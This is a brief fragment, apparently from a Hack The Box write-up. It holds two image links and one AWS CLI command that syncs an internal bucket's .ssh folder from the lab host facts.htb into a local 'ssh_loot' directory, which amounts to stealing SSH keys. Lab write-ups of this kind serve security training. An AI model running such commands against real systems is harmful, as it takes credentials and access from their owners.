 | aws s3 sync s3://internal/.ssh ./ssh_loot --endpoint-url http://facts.htb:54321 --profile facts